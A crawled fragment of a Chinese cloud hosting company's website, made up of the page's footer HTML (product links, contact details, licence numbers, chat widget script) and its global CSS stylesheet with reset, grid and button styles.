			  <a href="/support.html#part1" target="_blank">
			    <i class="footer-icon-support lazyload" data-src="https://www.yayuncdn.com/themes/web/ZdsjuM3/style/image/lyb.svg"></i>
			    <h2>0元</h2>
			    <p>免费备案</p>
			  </a>
			</li>
			<li>
			  <a href="/support.html#part5" target="_blank">
			    <i class="footer-icon-support lazyload" data-src="https://www.yayuncdn.com/themes/web/ZdsjuM3/style/image/vip.svg"></i>
			    <h2>专业服务</h2>
			    <p>云业务全流程支持</p>
			  </a>
			</li>
          <li>
            <a href="/support.html#part4" target="_blank">
              <i class="footer-icon-support lazyload" data-src="https://www.yayuncdn.com/themes/web/ZdsjuM3/style/image/support.svg"></i>
              <h2>7*24</h2>
              <p>多渠道服务支持</p>
            </a>
          </li>
          <li>
            <a href="/submitticket" target="_blank">
              <i class="footer-icon-support lazyload" data-src="https://www.yayuncdn.com/themes/web/ZdsjuM3/style/image/feedback.svg"></i>
              <h2>建议反馈</h2>
              <p>优化改进建议</p>
            </a>
          </li>
        </ul>
      </div>
    </div>
    <div id="footer">
      <div class="footer-hots-mb" meta-data-adjust-app="hide">
        <div class="footer-hots-mb-wrapper">
          <div class="footer-hots-mb-title">雅云热门产品</div>
          <ul>
			                <li><a href="/cloud.html" target="_blank">云服务器</a></li>
			                            <li><a href="/server.html" target="_blank">独立服务器</a></li>
			                            <li><a href="/ssl.html" target="_blank">SSL证书代办</a></li>
			                                                                                                </ul>
        </div>
      </div>
      <div class="footer-nav" meta-data-adjust-app="hide">
        <div class="footer-nav-wrapper por-container">
          <div class="footer-nav-content">
			  <div class="footer-nav-menus">
			  	 			    <dl>
			      <dt>主要产品</dt>
			  				      <dd>
			        <a class="footer-link" href="/cloud.html" target="_blank" >云服务器</a>
			  	  </dd>
			  	  			      <dd>
			        <a class="footer-link" href="/server.html" target="_blank" >独立服务器</a>
			  	  </dd>
			  	  			      <dd>
			        <a class="footer-link" href="/ssl.html" target="_blank" >SSL证书代办</a>
			  	  </dd>
			  	  			  				    </dl>
			  			    <dl>
			      <dt>服务支持</dt>
			  				      <dd>
			        <a class="footer-link" href="/help.html" target="_blank" >帮助中心</a>
			  	  </dd>
			  	  			      <dd>
			        <a class="footer-link" href="/management.html" target="_blank" >管家服务</a>
			  	  </dd>
			  	  			      <dd>
			        <a class="footer-link" href="/news.html" target="_blank" >新闻资讯</a>
			  	  </dd>
			  	  			  				    </dl>
			  			    <dl>
			      <dt>其他</dt>
			  				      <dd>
			        <a class="footer-link" href="/about.html" target="_blank" >关于我们</a>
			  	  </dd>
			  	  			      <dd>
			        <a class="footer-link" href="/tos.html" target="_blank" >服务条款</a>
			  	  </dd>
			  	  			      <dd>
			        <a class="footer-link" href="/privacy.html" target="_blank" >隐私政策</a>
			  	  </dd>
			  	  			  				    </dl>
			  			  </div>
            <div class="footer-nav-submenus">
              <div class="footer-nav-submenus-inner">
                <div class="footer-nav-contact">
                  <div class="footer-nav-contact-phone">
                    <h2>售前咨询热线</h2>
                    <a href="javascript:;">
                      <i class="contact-icon lazyload" data-src="https://www.yayuncdn.com/themes/web/ZdsjuM3/style/image/black-phone.svg"></i>
                      <i class="contact-icon-hover lazyload" style="background-image: url('https://www.yayuncdn.com/themes/web/ZdsjuM3/style/image/red-phone.svg');"></i>
                      <span>400 876 1708</span></a>
                  </div>
                  <ul class="footer-nav-contact-emails">
                    <li>
                      <div class="footer-nav-contact-emails-item">
                        <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=2376564&amp;site=qq&amp;menu=yes" target="_blank">综合在线客服</a>
                        <div class="foot-email">
                          <p>
                            <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=2376564&amp;site=qq&amp;menu=yes" target="_blank">客服QQ：2376564</a>
                        </div>
                      </div>
                    </li>					<li>
					  <div class="footer-nav-contact-emails-item">
					    <a href="mailto:company@email.com">电子邮件</a>
					    <div class="foot-email">
					      <p>
					        <a href="mailto:company@email.com">company@email.com</a></p>
					    </div>
					  </div>
					</li>                  </ul>
                </div>
                <!-- div class="footer-nav-download">
                  <a href="javascript:;">
                    <i>
                    </i>下载雅云APP</a>
                </div -->
                <p class="footer-nav-contact-title">关注我们</p>
                <dl class="footer-nav-about">
                  <dt>关注雅云</dt>
                  <dd class="footer-nav-about-dd-mb">
                    <a class="footer-nav-submenus-link footer-nav-submenus-link-phone" href="tel:400 876 1708">
                      <i class="footer-icon-phone"></i>
                      <p>400 876 1708</p>
                    </a>
                  </dd>
                  <dd>
                    <a class="footer-nav-submenus-link weixin-sh">
                      <i class="svgicon" svg-src="https://www.yayuncdn.com/themes/web/ZdsjuM3/style/image/wechat.svg"></i>
                      <p>雅云微信</p>
                      <div class="footer-nav-submenus-qr qr-wechat">
                        <span style="background-image:url(/upload/banner/2022-07/05/165698788336663.jpg)"></span>
                        <p>扫描二维码关注我们</p>
                      </div>
                    </a>
                  </dd>
                  <dd>
                    <a class="footer-nav-submenus-link " href="/">
                      <i class="svgicon" svg-src="https://www.yayuncdn.com/themes/web/ZdsjuM3/style/image/weibo.svg"></i>
                      <p>雅云WAP手机版</p>
                      <div class="footer-nav-submenus-qr qr-weibo" href="https://www.yayuncdn.com">
                        <span style="background-image:url(https://api.pwmqr.com/qrcode/create/?url=https://www.yayuncdn.com)"></span>
                        <p>扫描二维码访问手机版</p>
                      </div>
                    </a>
                  </dd>
                  <dd class="footer-nav-about-dd-app">
                    <a class="footer-nav-submenus-link hover" id="footer-nav-app" href="javascript:;" target="_blank">
                      <i class="svgicon" svg-src="https://www.yayuncdn.com/themes/web/ZdsjuM3/style/image/app.svg"></i>
                      <p>雅云app</p>
                      <div class="footer-nav-submenus-qr qr-app">
                        <span style="background-image:url(https://api.pwmqr.com/qrcode/create/?url=https://www.yayuncdn.com/app)"></span>
                        <p>扫描下载雅云APP</p>
                      </div>
                    </a>
                  </dd>
                </dl>
                <a href="tel:400 876 1708" class="footer-nav-contact-icon">
                  <i class="lazyload" data-src="https://www.yayuncdn.com/themes/web/ZdsjuM3/style/image/black-phone.svg"></i>售前咨询：
                  <em>400 876 1708</em></a>
                <div class="wx-pop-wrapper">
                  <div class="wx-pop">
                    <img class="dbl-lazy loaded lazyload" data-src="/upload/banner/2022-07/05/165698788336663.jpg">
                    <p class="wx-info">长按/截图保存，微信识别二维码
                      <br>或者关注公众号“雅云”</p></div>
                </div>
              </div>
            </div>
           
          </div>
        </div>
      </div>
	        <div class="footer-hot-recommend">
        <div class="footer-hot-recommend-wrapper por-container">
          <div class="footer-hot-recommend-content">
            <div class="content-left">友情链接</div>
            <div class="content-center">
			              <a class="recommend-item" title="idc公司" href="https://www.ip138.com/idc" target="_blank" tag="idc公司">idc公司</a>
			               </div>
            <div class="content-right"></div>
            <div class="footer-collapse-icon"></div>
          </div>
        </div>
      </div>
	        <div class="footer-copyright-container" meta-data-adjust-app="hide">
        <div class="footer-copyright-wrapper por-container">
          <div class="footer-copyright">
            <span>Copyright © 2020-2023 雅云 版权所有</span>
             <span>代理域名注册服务机构：定州雅云网络科技有限公司</span>  <a href="/fuwuqi/sitemap.xml" target="_blank">网站地图</a>
			</div>
        <div class="footer-record">
			<a class="footer-link" href="http://syjj.enshi.gov.cn/" target="_blank"><i class="footer-icon-record0"></i>《中华人民共和国增值电信业务经营许可证》编号：云牌照/IDC/ISP：B1.B2-20231796</a><a class="footer-link" href="http://www.gsxt.gov.cn/" target="_blank"><i class="footer-icon-record1"></i>统一社会信用代码：91130682MAC8NAGN9G</a><a class="footer-link" href="https://beian.miit.gov.cn" target="_blank"><i class="footer-icon-record2"></i>域名信息备案：冀ICP备2023005636号-1</a>          </div>
          </div>
        </div>
      </div>
    </div>
    <script src="/themes/web/ZdsjuM3/style/js/swiper-3.4.2.jquery.min.js"></script>
    <script src="/themes/web/ZdsjuM3/style/js/index.js"></script>
    
    <!-- WPA start -->
<script id="qd3009137831931611f2a5a69e0801ff3cddc9520bcb" src="https://wp.qiye.qq.com/qidian/3009137831/931611f2a5a69e0801ff3cddc9520bcb" charset="utf-8" async defer></script>
    <!-- WPA end -->
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.yayuncdn.cn/themes/web/ZdsjuM3/style/css/global.css
body_size: 20237
content:
button,
hr {
	overflow: visible
}

html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}

body {
	margin: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline
}

audio:not([controls]) {
	display: none;
	height: 0
}

[hidden],
template {
	display: none
}

a {
	background-color: transparent
}

a:active,
a:hover {
	outline-width: 0
}

abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted
}

b,
strong {
	font-weight: bolder
}

dfn {
	font-style: italic
}

h1 {
	font-size: 2em;
	margin: .67em 0
}

mark {
	background-color: #ff0;
	color: #000
}

small {
	font-size: 80%
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sup {
	top: -.5em
}

sub {
	bottom: -.25em
}

img {
	border: 0
}

svg:not(:root) {
	overflow: hidden
}

figure {
	margin: 1em 40px
}

hr {
	box-sizing: content-box;
	height: 0
}

pre,
textarea {
	overflow: auto
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em
}

button,
input,
optgroup,
select,
textarea {
	font: inherit;
	margin: 0
}

button,
select {
	text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer
}

button[disabled],
html input[disabled] {
	cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0
}

button:-moz-focusring,
input:-moz-focusring {
	outline: ButtonText dotted 1px
}

input {
	line-height: normal
}

input[type=checkbox],
input[type=radio] {
	box-sizing: border-box;
	padding: 0
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
	height: auto
}

input[type=search] {
	-webkit-appearance: textfield
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

fieldset {
	border: 1px solid silver;
	margin: 0 2px;
	padding: .35em .625em .75em
}

legend {
	color: inherit;
	padding: 0
}

optgroup {
	font-weight: 700
}

a {
	outline: none;
}

a:active {
	star: expression(this.onFocus=this.blur());
}

:focus {
	outline: 0;
}

.AGrid-row:before,
.AGrid-row:after {
	content: " ";
	display: table;
	line-height: 0;
}

.AGrid-row:after {
	clear: both;
}

.AGrid-row {
	*zoom: 1;
	clear: both;
}

.AGrid-row.no-gap,
.gap .AGrid-row.no-gap {
	margin: 0;
}

.AGrid-row.no-gap [class^=col-],
.gap .AGrid-row.no-gap [class^=col-] {
	padding: 0;
}

.AGrid-row.gap,
.no-gap .AGrid-row.gap {
	margin: -10px;
}

.AGrid-row.gap [class^=col-],
.no-gap .AGrid-row.gap [class^=col-] {
	padding: 10px;
}

@media (max-width:799px) {

	.AGrid-row.gap,
	.no-gap .AGrid-row.gap {
		margin: -5px;
	}

	.AGrid-row.gap [class^=col-],
	.no-gap .AGrid-row.gap [class^=col-] {
		padding: 5px;
	}
}

.col-mb-1,
.col-mb-2,
.col-mb-3,
.col-mb-4,
.col-mb-5,
.col-mb-6,
.col-mb-7,
.col-mb-8,
.col-mb-9,
.col-mb-10,
.col-mb-11,
.col-mb-12,
.col-pd-1,
.col-pd-2,
.col-pd-3,
.col-pd-4,
.col-pd-5,
.col-pd-6,
.col-pd-7,
.col-pd-8,
.col-pd-9,
.col-pd-10,
.col-pd-11,
.col-pd-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12 {
	position: relative;
}

.col-mb-1,
.col-mb-2,
.col-mb-3,
.col-mb-4,
.col-mb-5,
.col-mb-6,
.col-mb-7,
.col-mb-8,
.col-mb-9,
.col-mb-10,
.col-mb-11,
.col-mb-12 {
	float: left;
}

.col-mb-1 {
	width: 8.33333333%;
}

.col-mb-2 {
	width: 16.66666667%;
}

.col-mb-3 {
	width: 25%;
}

.col-mb-4 {
	width: 33.33333333%;
}

.col-mb-5 {
	width: 41.66666667%;
}

.col-mb-6 {
	width: 50%;
}

.col-mb-7 {
	width: 58.33333333%;
}

.col-mb-8 {
	width: 66.66666667%;
}

.col-mb-9 {
	width: 75%;
}

.col-mb-10 {
	width: 83.33333333%;
}

.col-mb-11 {
	width: 91.66666667%;
}

.col-mb-12 {
	width: 100%;
}

@media (min-width:768px) {

	.col-pd-1,
	.col-pd-2,
	.col-pd-3,
	.col-pd-4,
	.col-pd-5,
	.col-pd-6,
	.col-pd-7,
	.col-pd-8,
	.col-pd-9,
	.col-pd-10,
	.col-pd-11,
	.col-pd-12 {
		float: left;
	}

	.col-pd-1 {
		width: 8.33333333%;
	}

	.col-pd-2 {
		width: 16.66666667%;
	}

	.col-pd-3 {
		width: 25%;
	}

	.col-pd-4 {
		width: 33.33333333%;
	}

	.col-pd-5 {
		width: 41.66666667%;
	}

	.col-pd-6 {
		width: 50%;
	}

	.col-pd-7 {
		width: 58.33333333%;
	}

	.col-pd-8 {
		width: 66.66666667%;
	}

	.col-pd-9 {
		width: 75%;
	}

	.col-pd-10 {
		width: 83.33333333%;
	}

	.col-pd-11 {
		width: 91.66666667%;
	}

	.col-pd-12 {
		width: 100%;
	}
}

@media (min-width:1024px) {

	.col-sm-1,
	.col-sm-2,
	.col-sm-3,
	.col-sm-4,
	.col-sm-5,
	.col-sm-6,
	.col-sm-7,
	.col-sm-8,
	.col-sm-9,
	.col-sm-10,
	.col-sm-11,
	.col-sm-12 {
		float: left;
	}

	.col-sm-1 {
		width: 8.33333333%;
	}

	.col-sm-2 {
		width: 16.66666667%;
	}

	.col-sm-3 {
		width: 25%;
	}

	.col-sm-4 {
		width: 33.33333333%;
	}

	.col-sm-5 {
		width: 41.66666667%;
	}

	.col-sm-6 {
		width: 50%;
	}

	.col-sm-7 {
		width: 58.33333333%;
	}

	.col-sm-8 {
		width: 66.66666667%;
	}

	.col-sm-9 {
		width: 75%;
	}

	.col-sm-10 {
		width: 83.33333333%;
	}

	.col-sm-11 {
		width: 91.66666667%;
	}

	.col-sm-12 {
		width: 100%;
	}
}

@media (min-width:1280px) {

	.col-md-1,
	.col-md-2,
	.col-md-3,
	.col-md-4,
	.col-md-5,
	.col-md-6,
	.col-md-7,
	.col-md-8,
	.col-md-9,
	.col-md-10,
	.col-md-11,
	.col-md-12 {
		float: left;
	}

	.col-md-1 {
		width: 8.33333333%;
	}

	.col-md-2 {
		width: 16.66666667%;
	}

	.col-md-3 {
		width: 25%;
	}

	.col-md-4 {
		width: 33.33333333%;
	}

	.col-md-5 {
		width: 41.66666667%;
	}

	.col-md-6 {
		width: 50%;
	}

	.col-md-7 {
		width: 58.33333333%;
	}

	.col-md-8 {
		width: 66.66666667%;
	}

	.col-md-9 {
		width: 75%;
	}

	.col-md-10 {
		width: 83.33333333%;
	}

	.col-md-11 {
		width: 91.66666667%;
	}

	.col-md-12 {
		width: 100%;
	}
}

@media (min-width:1366px) {

	.col-lg-1,
	.col-lg-2,
	.col-lg-3,
	.col-lg-4,
	.col-lg-5,
	.col-lg-6,
	.col-lg-7,
	.col-lg-8,
	.col-lg-9,
	.col-lg-10,
	.col-lg-11,
	.col-lg-12 {
		float: left;
	}

	.col-lg-1 {
		width: 8.33333333%;
	}

	.col-lg-2 {
		width: 16.66666667%;
	}

	.col-lg-3 {
		width: 25%;
	}

	.col-lg-4 {
		width: 33.33333333%;
	}

	.col-lg-5 {
		width: 41.66666667%;
	}

	.col-lg-6 {
		width: 50%;
	}

	.col-lg-7 {
		width: 58.33333333%;
	}

	.col-lg-8 {
		width: 66.66666667%;
	}

	.col-lg-9 {
		width: 75%;
	}

	.col-lg-10 {
		width: 83.33333333%;
	}

	.col-lg-11 {
		width: 91.66666667%;
	}

	.col-lg-12 {
		width: 100%;
	}
}

@media (min-width:1680px) {

	.col-xg-1,
	.col-xg-2,
	.col-xg-3,
	.col-xg-4,
	.col-xg-5,
	.col-xg-6,
	.col-xg-7,
	.col-xg-8,
	.col-xg-9,
	.col-xg-10,
	.col-xg-11,
	.col-xg-12 {
		float: left;
	}

	.col-xg-1 {
		width: 8.33333333%;
	}

	.col-xg-2 {
		width: 16.66666667%;
	}

	.col-xg-3 {
		width: 25%;
	}

	.col-xg-4 {
		width: 33.33333333%;
	}

	.col-xg-5 {
		width: 41.66666667%;
	}

	.col-xg-6 {
		width: 50%;
	}

	.col-xg-7 {
		width: 58.33333333%;
	}

	.col-xg-8 {
		width: 66.66666667%;
	}

	.col-xg-9 {
		width: 75%;
	}

	.col-xg-10 {
		width: 83.33333333%;
	}

	.col-xg-11 {
		width: 91.66666667%;
	}

	.col-xg-12 {
		width: 100%;
	}
}

@media (max-width:799px) {
	.mb-hide {
		display: none !important;
	}
}

@media (min-width:800px) {
	.pd-hide {
		display: none !important;
	}
}

@media (min-width:1024px) {
	.sm-hide {
		display: none !important;
	}
}

@media (min-width:1280px) {
	.md-hide {
		display: none !important;
	}
}

@media (min-width:1366px) {
	.lg-hide {
		display: none !important;
	}
}

@media (min-width:1680px) {
	.xg-hide {
		display: none !important;
	}
}

::-webkit-scrollbar {
	width: 10px;
	height: 10px;
	background-color: #fff;
}

::-webkit-scrollbar-track {
	background-color: transparent;
}

::-webkit-scrollbar-thumb {
	border-radius: 5px;
	background-color: #DDD;
}

::-webkit-scrollbar-thumb:hover {
	background-color: #BBB;
}

html {
	font-size: 10px;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
	box-sizing: border-box;
	-moz-box-sizing: border-box;
}

*,
:after,
:before {
	box-sizing: inherit;
	-moz-box-sizing: inherit;
}

body {
	font-family: -apple-system, "Helvetica Neue", "Helvetica", "Arial", "PingFang SC", "Hiragino Sans GB", "STHeiti", "Microsoft YaHei", "Microsoft JhengHei", SimSun, sans-serif;
	font-size: 14px;
	line-height: 1.5;
	color: #6F7479;
	background-color: #fff;
	margin: 0;
	padding: 0;
}

ul,
li,
dd,
dl {
	list-style: none;
}

a {
	text-decoration: none;
}

p,
ul,
li,
h1,
h2,
h3,
h4,
h5,
h6,
dl,
dd,
a {
	margin: 0;
	padding: 0;
	color: inherit;
	font-size: inherit;
	font-weight: inherit;
}

.cf:before,
.cf:after {
	content: " ";
	display: table;
	line-height: 0;
}

.cf:after {
	clear: both;
}

.cf {
	*zoom: 1;
}

.digit,
.digit-thin,
.digit-bold {
	font-family: 'Helvetica';
	font-weight: 100;
}

.digit {
	font-weight: 400;
}

.digit-bold {
	font-weight: 700;
}

.service-dialog .block-title {
	margin-left: -30px;
}

.block-title {
	color: #333;
	font-size: 24px;
	line-height: 30px;
	padding-left: 30px;
	margin-bottom: 20px;
	border-left: 3px solid #e31d2a;
}

.block-sub-title {
	font-size: 20px;
	color: #91989E;
	display: inline-block;
	margin-left: 20px;
}

@media (max-width:1279px) {
	.block-sub-title {
		display: none;
	}
}

@media (max-width:799px) {
	.block-title {
		font-size: 24px;
		line-height: 1;
		line-height: 20px !important;
	}
}

.caption {
	font-size: 24px;
	color: #333;
	line-height: 1.25;
	margin-bottom: 10px;
}

.summary {
	font-size: 18px;
	line-height: 1.666667;
	color: #6F7479;
}

.detail {
	font-size: 14px;
	color: #666;
	line-height: 22px;
	text-align: left;
}

.info {
	font-size: 14px;
	line-height: 22px;
	color: #666;
	text-align: justify
}

.price {
	color: #e41e2b;
}

strong,
.strong {
	color: #36383C;
	font-weight: normal;
}

a.linker {
	color: #737980;
	font-size: 12px;
}

a.link:hover,
a.linker:hover {
	color: #2d56B1;
	transition: color 0.3s ease-out;
}

a.link.more:after,
a.linker.more:after {
	content: "";
	width: 17px;
	height: 17px;
	margin-left: 5px;
	display: inline-block;
	vertical-align: -4px;
	background: url(../image/icons-universal.png) -177px 3px no-repeat;
}

a.linker.more:hover:after,
a.link.more:hover:after {
	background-position: -190px 4px;
}

.txt-ellipsis {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.aui-tile,
.aui-tile-tall {
	background-color: #fff;
	position: relative;
}

.center-layer {
	text-align: center;
	font-size: 0;
}

.center-layer:before {
	content: "";
	font-size: 0;
	display: inline-block;
	height: 100%;
	width: 0;
	vertical-align: middle;
}

.center-layer .center-box {
	font-size: 14px;
	width: 100%;
	display: inline-block;
	vertical-align: middle;
}

.center-layer>.layer-figure,
.center-layer>.layer-text {
	font-size: 14px;
	display: inline-block;
	width: 50%;
	vertical-align: middle;
	zoom: 1;
}

.center-layer>.layer-figure {
	width: 40%;
	text-align: center;
}

.center-layer>.layer-text {
	width: 60%;
	text-align: right;
	padding-left: 20px;
}

.center-layer .layer-figure+.layer-text {
	text-align: left;
	padding-left: 0;
	width: 55%;
	padding-right: 5%;
}

.aui-button {
	height: 32px;
	line-height: 30px;
	padding: 0 20px;
	border: 1px solid #e41f2b;
	font-size: 14px;
	display: inline-block;
	vertical-align: middle;
	transition: background .3s, color .3s;
}

.aui-button.btn-def {
	color: #e41f2b;
}

.aui-button.btn-primary {
	color: #fff;
	background-color: #E41F2B;
}

.aui-button.btn-white {
	border-color: #fff;
	color: #fff;
}

.aui-button:hover {
	color: #fff;
	background-color: #F24651;
	border-color: #F24651;
}

.aui-button:active {
	color: #fff;
	background-color: #c8000d;
	border-color: #c8000d;
}

.aui-button.btn-large {
	height: 40px;
	line-height: 38px;
	padding: 0 30px;
	font-size: 18px;
}

.aui-button.btn-exlarge {
	height: 48px;
	line-height: 46px;
	padding: 0 40px;
	font-size: 20px;
}

.aui-button[disabled] {
	cursor: not-allowed;
}

.aui-button.btn-def[disabled] {
	background: #f0f0f0;
	color: #999;
	border-color: #ccc;
}

.aui-button.btn-primary[disabled] {
	background: #ccc;
	color: #fff;
	border-color: #ccc;
}

.aui-btn-red,
.aui-btn-white {
	padding: 4px 20px;
	display: inline-block;
	font-size: 14px;
	line-height: 20px;
	background: #fff;
	color: #36383C;
	border: 1px solid #d4d5d7;
	text-align: center;
	cursor: pointer;
	vertical-align: middle;
}

.aui-btn-red {
	background: #e41e2b;
	color: #FFF;
	border-color: #e41e2b;
}

.aui-btn-red:hover {
	background: #f53642;
}

.aui-btn-red.disable {
	background: #d4d5d7 !important;
	color: #FFF !important;
	border-color: #d4d5d7 !important;
	cursor: auto;
}

.aui-btn-white {
	color: #f53642;
	background: none;
	border-color: #f53642;
}

#region-select .aui-btn-white {
	color: #36383c;
	border-color: #d4d5d7;
}

#region-select .aui-btn-white:hover {
	color: #e41e2b;
	border-color: #e41e2b;
	background-color: #fff;
}

.head-tools .aui-btn-white {
	color: #fff;
	background: none;
	border-color: #fff;
}

.aui-btn-red:active {
	background: #ef323e;
}

.aui-btn-white:active,
.aui-btn-white:hover {
	color: #fff;
	background-color: #ef323e;
	border-color: #ef323e;
}

.cui-btn {
	display: inline-block;
	height: 40px;
	padding: 0 30px;
	border: solid 1px transparent;
	border-radius: 2px;
	background: transparent;
	font-weight: 400;
	font-size: 14px;
	line-height: 38px;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	user-select: none;
	transition: .2s;
}

.cui-btn-small {
	height: 32px;
	padding-left: 20px;
	padding-right: 20px;
	font-size: 12px;
	line-height: 30px;
}

.cui-btn-large {
	height: 48px;
	padding-left: 40px;
	padding-right: 40px;
	font-size: 18px;
	line-height: 46px;
}

.cui-btn-primary {
	border-color: #f66f6a;
	background-color: #f66f6a;
	color: #fff;
}

.cui-btn-primary:hover,
.cui-btn-primary.hover {
	box-shadow: 0 8px 16px rgba(246, 111, 106, 0.5);
}

.cui-btn-dark {
	border-color: #252b3a;
	background-color: #252b3a;
	color: #fff;
}

.cui-btn-outline-primary {
	border: solid 1px #f66f6a;
	color: #f66f6a;
}

.cui-btn-outline-primary:hover,
.cui-btn-outline-primary .hover {
	border-color: #f66f6a;
	background-color: #f66f6a;
	color: #fff;
}

.cui-btn-outline-dark {
	border: solid 1px #252b3a;
	color: #252b3a;
}

.cui-btn-outline-dark:hover,
.cui-btn-outline-dark .hover {
	border: solid 1px #f66f6a;
	color: #f66f6a;
}

.cui-btn-outline-light {
	border: solid 1px #fff;
	color: #fff;
}

.cui-btn-outline-light:hover,
.cui-btn-outline-light .hover {
	border: solid 1px #f66f6a;
	color: #f66f6a;
}

.overflow-hide {
	overflow: hidden;
}

.video-thumb {
	position: relative;
	cursor: pointer;
	line-height: 1;
	overflow: hidden;
	height: 100%;
}

.video-thumb:after {
	content: ' ';
	width: 50px;
	height: 50px;
	position: absolute;
	display: block;
	left: 50%;
	top: 50%;
	z-index: 2;
	margin-top: -25px;
	margin-left: -25px;
	content: url(../image/video_play.png);
}

.video-thumb img {
	max-height: 100%;
	width: 100%;
	transition: all .5s;
}

.video-thumb:hover img {
	transform: scale(1.1);
}

.video-thumb .info-title {
	background: linear-gradient(rgba(0, 0, 0, .01), rgba(0, 0, 0, .8));
	padding: 15px 20px;
	position: absolute;
	bottom: 0;
	left: 0;
	z-index: 2;
	width: 100%;
}

.video-thumb .info-title .caption {
	color: #f1f3f6;
	margin-bottom: 0;
	font-size: 16px;
}

.video-thumb .info-title .text {
	color: #f1f3f6;
	font-size: 14px;
	line-height: 24px;
}

.button {
	display: inline-block;
	color: #36383C;
	font-size: 14px;
	line-height: 20px;
	padding: 4px 20px;
	cursor: pointer;
	border: 1px solid #d4d5d7;
	position: relative;
	letter-spacing: normal;
}

.button.red {
	background: #e41e2b;
	color: #FFF;
	border-color: #e41e2b;
}

.button.red:hover {
	background: #f53642;
}

.button.red:active {
	background: #c8000e;
}

.button.white:hover {
	border-color: #f53642;
	color: #f53642;
}

.button.white:active {
	border-color: #c8000e;
	color: #c8000e;
}

.button.disable,
.button.disable:active,
.button.disable:hover {
	background: #efefef;
	border-color: #efefef;
	color: #ccc;
	cursor: default;
}

.hover-scale .scale-up-lg,
.hover-scale .scale-down-lg,
.hover-scale .scale-up,
.hover-scale .scale-down {
	transform: scale(.85);
	transition: transform 0.3s ease-out 0s;
}

.hover-scale .scale-up {
	transform: scale(1);
}

.hover-scale:hover .scale-down {
	transform: scale(1);
}

.hover-scale:hover .scale-up {
	transform: scale(1.1);
}

.menu-icon {
	width: 20px;
	height: 2px;
	background: #888C90;
	display: inline-block;
	vertical-align: 4px;
	margin-right: 10px;
	text-align: left;
}

.menu-icon:before,
.menu-icon:after {
	content: ' ';
	width: 20px;
	height: 2px;
	background: #888C90;
	display: inline-block;
	margin-top: -6px;
	position: absolute;
}

.menu-icon:after {
	margin-top: 6px;
}

.nav-item .menu-icon {
	display: none;
}

.nav-item:hover .menu-icon,
.nav-item:hover .menu-icon:before,
.nav-item:hover .menu-icon:after {
	background: #E31D2A;
}

.foldIcon {
	border: 5px solid transparent;
	border-top-color: #747474;
	position: absolute;
	transition: transform .5s ease-out;
	transform-origin: 50% 25%;
}

.unfold .foldIcon {
	-ms-transform: rotate(180deg);
	transform: rotateX(180deg);
}

.foldIcon:before {
	content: '';
	position: absolute;
	border: 5px solid transparent;
	border-top-color: #fff;
	margin-left: -5px;
	margin-top: -6px;
}

.icon.star {
	margin: 0 1px;
	width: 14px;
	height: 14px;
	display: inline-block;
	vertical-align: middle;
}

.icons-universal {
	display: inline-block;
	vertical-align: middle;
	background: url(../image/icons-universal.png) 0 0 no-repeat;
}

.icons-universal.close {
	width: 13px;
	height: 13px;
	background-position: 0 0;
}

.icons-universal.help {
	width: 17px;
	height: 17px;
	background-position: -13px 0;
}

.icons-universal.more-on {
	width: 17px;
	height: 17px;
	background-position: -30px 0;
}

.icons-universal.more {
	width: 17px;
	height: 17px;
	background-position: -47px 0;
}

.icons-universal.question {
	width: 22px;
	height: 22px;
	background-position: -64px 0;
}

.icons-universal.search {
	width: 16px;
	height: 16px;
	background-position: -86px 0;
}

.icons-universal.solved {
	width: 22px;
	height: 22px;
	background-position: -102px 0;
}

.icons-universal.star {
	width: 14px;
	height: 13px;
	background-position: -124px 0;
}

.icons-universal.star-on {
	width: 14px;
	height: 13px;
	background-position: -138px 0;
}

.icons-universal.support-tel {
	width: 24px;
	height: 19px;
	background-position: -152px 0;
}

.icon-gift01 {
	display: inline-block;
	vertical-align: middle;
	height: 20px;
	width: 20px;
}

.icon-gift {
	display: inline-block;
	vertical-align: middle;
	height: 20px;
	width: 20px;
	background: url(../image/photoIcon.gif) center no-repeat;
}

.icon-header.sidelist-on,
.icon-header.sidelist {
	display: inline-block;
	vertical-align: middle;
	width: 25px;
	height: 16px;
}

#header .wrapper {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 99;
	visibility: visible;
	transition: top .3s ease-out;
}

.loaded#header.show-menu .wrapper {
	height: 100%;
}

.compatibility {
	background: #f7f7f7;
	text-align: center;
	height: 0;
	overflow: hidden;
	color: #666;
	transition: height .3s ease-out;
}

.Compatible .compatibility {
	height: 76px;
}

.compatibility .layer {
	padding: 20px 0;
	width: auto;
	line-height: 40px;
}

.has-header-banner .icon-compatibility,
.Compatible .icon-compatibility {
	margin-right: 10px;
	margin-left: 20px;
	width: 26px;
	height: 26px;
	display: inline-block;
	vertical-align: middle;
	background: url(../image/icon-compatibility.png) 0 0 no-repeat;
}

